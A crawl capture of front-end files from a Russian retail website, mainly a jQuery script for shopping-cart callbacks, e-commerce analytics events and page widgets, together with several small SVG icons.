<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="24px" height="24px" fill-rule="nonzero"><g fill-opacity="0" fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,256v-256h256v256z" id="bgRectangle"></path></g><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.12,5.12)"><path d="M44.37695,5.98633c-0.48705,0.02137 -0.96114,0.15692 -1.38867,0.32813c-0.42317,0.17006 -2.8594,1.20989 -6.45703,2.74805c-3.59763,1.53816 -8.27429,3.54117 -12.91016,5.52734c-9.27174,3.97235 -18.38281,7.88086 -18.38281,7.88086l0.06641,-0.02539c0,0 -0.5499,0.18381 -1.10742,0.57227c-0.27876,0.19423 -0.57866,0.44498 -0.82422,0.81055c-0.24556,0.36557 -0.42507,0.88366 -0.35742,1.43164c0.23762,1.92475 2.23242,2.4707 2.23242,2.4707l0.00781,0.00391l8.90234,3.04688c0.22697,0.75718 2.70012,9.01167 3.24414,10.75977c0.30045,0.96647 0.58167,1.52398 0.875,1.9043c0.14679,0.19032 0.30062,0.3376 0.4707,0.44531c0.06758,0.04279 0.13865,0.0749 0.20898,0.10352c0.0015,0.00066 0.00241,-0.00066 0.00391,0c0.00864,0.00381 0.01677,0.00415 0.02539,0.00781l-0.02344,-0.00586c0.01634,0.0066 0.03247,0.01771 0.04883,0.02344c0.03174,0.01112 0.05119,0.01074 0.0918,0.01953c1.01954,0.35598 1.86328,-0.30469 1.86328,-0.30469l0.03516,-0.02734l5.46875,-5.07227l8.875,6.91992l0.11133,0.05078c1.55345,0.68975 2.95832,0.30493 3.73633,-0.32812c0.77801,-0.63306 1.08398,-1.44922 1.08398,-1.44922l0.0332,-0.08594l6.52148,-33.99023c0.16687,-0.76044 0.19058,-1.41775 0.0332,-2.01172c-0.15738,-0.59397 -0.53974,-1.1103 -1.01953,-1.39648c-0.47979,-0.28619 -0.9817,-0.37879 -1.46875,-0.35742zM44.42969,8.01953c0.1978,-0.00916 0.34441,0.01345 0.39062,0.04102c0.04621,0.02756 0.06696,0.02394 0.11133,0.19141c0.04437,0.16747 0.0684,0.52021 -0.05273,1.07227l-0.00391,0.01172l-6.48437,33.79297c-0.01535,0.03402 -0.15047,0.34662 -0.45898,0.59766c-0.31473,0.25609 -0.66477,0.45599 -1.59375,0.06641l-9.70508,-7.56836l-0.27344,-0.21484l-0.00586,0.00586l-2.90234,-2.17773l16.31055,-19.18945c0.25603,-0.30045 0.31139,-0.72339 0.1413,-1.0796c-0.17009,-0.35622 -0.5338,-0.57906 -0.92841,-0.56883c-0.18875,0.0049 -0.37226,0.06314 -0.5293,0.16797l-23.60156,15.73438l-8.91602,-3.05273c0,0 -0.88536,-0.49268 -0.92773,-0.83594c-0.00235,-0.01902 -0.0128,-0.0018 0.0332,-0.07031c0.04601,-0.06849 0.16165,-0.18413 0.30664,-0.28516c0.28998,-0.20204 0.62109,-0.32422 0.62109,-0.32422l0.0332,-0.01172l0.0332,-0.01367c0,0 9.11155,-3.90871 18.38281,-7.88086c4.63563,-1.98607 9.31146,-3.98761 12.9082,-5.52539c3.59582,-1.53738 6.19406,-2.64398 6.41406,-2.73242c0.25046,-0.1003 0.49946,-0.14123 0.69727,-0.15039zM33.61328,18.79297l-12.36914,14.55273l-0.00586,0.00586c-0.01931,0.02325 -0.03756,0.04736 -0.05469,0.07227c-0.01962,0.02706 -0.03787,0.05509 -0.05469,0.08398c-0.06949,0.11795 -0.11403,0.24891 -0.13086,0.38477c-0.00001,0.0026 -0.00001,0.00521 0,0.00781l-1.61133,7.24609c-0.02679,-0.07829 -0.04555,-0.10693 -0.07422,-0.19922v-0.00195c-0.51179,-1.64446 -2.84514,-9.42921 -3.16797,-10.50586zM22.64063,35.73047l2.22266,1.66797l-3.26562,3.02734z"></path></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/function.js?v=6932894f3d657
body_size: 5067
content:
var active_spin = false;
if (
    typeof dataLayer == undefined ||
    typeof dataLayer == "undefined"
)
    window.dataLayer = window.dataLayer || [];
var specWrap;

ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        var btnToOrder = $('[href=order]');
        if (btnToOrder.length > 0) {
            var saveData = [];
            $(btnToOrder).on('click', function() {
                ecom.ecomSaveOrder();
                return true;
            });
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        for (let idx in this.data.ecommerce.purchase.products) {
            this.data.ecommerce.purchase.products[idx].coupon = coupon;
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('[name=article]').val(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('[name=article]').val()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            //console.log('Order.submit.response.success');
            ecom.setOrderId(response.data['msorder']);
            dataLayer.push(ecom.data);
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        
        // var _oldSuccess = miniShop2.Callbacks.Cart.change.response.success;

        // miniShop2.Callbacks.Cart.change.response.success = function(response) {
        //     // 🔹 Сначала вызываем стандартную логику
        //     var result = _oldSuccess.apply(this, arguments);

        //     // 🔹 Потом добавляем свою
        //     console.log('Мой кастомный success', response);
        //     alert('Количество изменено!');

        //     // Возвращаем результат стандартного обработчика
        //     return result;
        // };

        // miniShop2.Callbacks.add('Cart.change.response.success', 'upd', function(response) {
            
        //     alert(123123);
        //     return true;
        // });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price = $(wrapp).find('.msoptionsprice-cost').html();
                        if (
                            price == undefined ||
                            price == "undefined"
                        ) {
                            let specwrapp = $(wrapp);
                            if (
                                specwrapp.length > 0 &&
                                typeof (specwrapp.context) !== undefined &&
                                typeof (specwrapp.context) !== "undefined"
                            ) {
                                specwrapp = $(specwrapp.context);
                                let specprice = specwrapp.find('[itemprop="price"]');
                                if (specprice.length > 0)
                                    price = specprice.attr("content");
                            }
                        }
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
						console.log(pform,wrapp);
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    // miniShop2.Callbacks.add('Cart.remove.response.success', 'update_cart', function(response) {
                    //     $.ajax({
                    //         url: '/cart',
                    //         cache: false,
                    //         complete: function(result){
                    //         $(document).find('#content').html($(result.responseText).filter('#content')[0].innerHTML);
                    //         $(".uispinner").spinner({
                    //                     min: 1,
                    //                     stop: function( event, ui ) {
                    //                         active_spin  = event.target;
                    //                         $(this).closest(miniShop2.form).submit();
                    //                     }
                    //                 });
                    //         }
                    //         });
                    // });

                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit': {
                    miniShop2.Order.submit();
                    break;
                }
                    
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if (
            $('[name=is_inner_page]').length > 0 &&
            $('[data-inner="0"]').length == 0
        ) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}


$(document).on('af_complete', function (event, response) {
    var form = response.form;
    if (response.success) {
        $(form).find('input,textarea,select,button,label,.form,.view').hide();
        $(form).find('.results').html(response.message);
        setTimeout(function () {
            $.fancybox.close();
        }, 3000);
    }
});

$(document).on('mse2_load', function(){
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
        ym(47272275, 'reachGoal', target);
        console.log('Цель отправлена ' + target);
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el){
    var id = $(el).parents('.product').attr('data-id');
    var data = {
        id:id
    };
    try {
		if (typeof(YMaps)!='undefined'){
			  var loc = YMaps.location;
			  for(var el in loc){
			      data[el] = loc[el];
			  }
		  }
	} catch(e) {
	  console.log(e);
	}
	if (typeof(ym)=='function'){
	    ym(47272275, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
        		type: "POST",
        		data: data,
        		url:  "/ajax/update-stat.json",			
        		cache: false
        	});
        });
	} else {
	     $.ajax({
    		type: "POST",
    		data: data,
    		url:  "/ajax/update-stat.json",			
    		cache: false
    	});
	}
	
    
}

$(document).ready(function () {
    ecomerceInit();
    ecom.init();
    
    $('[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            if (slide.contentType === 'html'){
                var btn = slide.opts.$orig;
                var form  = $(slide.src);
                var h2 = form.find('h2');
                var str = '';
                switch (btn.data('count')) {
                    case 'empty':
                        str = h2.data('empty');
                        break;
                    default:
                        str = h2.data('full');
                }
                form.find('input[name=product]').val(btn.data('id'));
                form.find('input[name=subject]').val(str);
                h2.html(str);
                $("input[name^=phone]").mask("+7(999)999-99-99");
            }
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans:not("#bonuses_btn")','clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red','sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop','bottomWidget');
    reachclick('.ms2_form button[value="cart/add"]', 'addTocart');
    miniShop2.Callbacks.add('Order.submit.before', '', function() {
		//console.log('Order.submit.before');
        reachsent('sendOrder');
    });
    
    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red','toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red','toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red','toStepOrder4');
    
    
    reachclick('.loginLoginForm button.btn.btn-red','goToLK');
    reachclick('header .phone','click8800');
    reachclick('[data-icon=phone]','click8800');
    reachclick('.favorite.msfavorites','addToWish');
    
    reachclick('[data-icon=vk]','toVKLink');
    reachclick('[data-icon=inst]','toInstink');
    reachclick('[data-icon=email]','clickToEmail');

    reachclick('#call-back .btn.btn-red','sendFeedback');

    $('body').on('click','.product.ms2_product a, .product.ms2_product .buttons .btn',function(){
        updateStat($(this));
        return true;
    });

    $('.slider:not(.reviews)').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 4500,
        speed: 1000
    });
    
    $('.slider.reviews').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 1000
    });
    
    miniShop2.Callbacks.Cart.change.response.success = function(response) {
        
    }

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin){
            $(active_spin).spinner("stepDown");
        }
    }
    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
		//console.log('Cart.add.response.success');
        /*miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);*/
    });
    
    $('.menuBtn').on('click', function(){
        $('#menu-mobile').slideDown();
    });
    
    $('#menu-mobile').on('click', function(event){
        if (event.target == this){
            $(this).slideUp();
        }
    });
    
    var header = $('header');
    var body = $('body');
    var heightHeadBig = header.outerHeight();
    var action = $('#action');
    if (action.length > 0){
        var topAct = action.position().top;
        var heightAct = action.outerHeight();   
    }
    $(window).scroll(function() {
        var height = header.outerHeight();
        var actFixed = false;
        if (action.length > 0){
            if ($(this).scrollTop() >= (topAct - heightHeadBig)) {
                action.addClass('fixed');
                action.css({top:height+'px'});
                body.css({"padding-top":height+heightAct+'px'});
                actFixed = true;
            } else {
                action.removeClass('fixed');
            }
        }
		if ($(this).scrollTop() != 0) {
			header.addClass('fixed');
            if (!actFixed){
                body.css({"padding-top":height+'px'});   
            }
		} else {
			header.removeClass('fixed');
            body.css({"padding-top":'0px'});
		}
	});

});

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/li.svg
body_size: 272
content:
<svg id="SvgjsSvg1000" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="16" height="12"><defs id="SvgjsDefs1001"></defs><path id="SvgjsPath1007" d="M891.001 1522.99L883.898 1532L876 1523.1L878.968 1520.07L887.846 1520Z " fill="#505050" transform="matrix(1,0,0,1,-876,-1520)"></path></svg>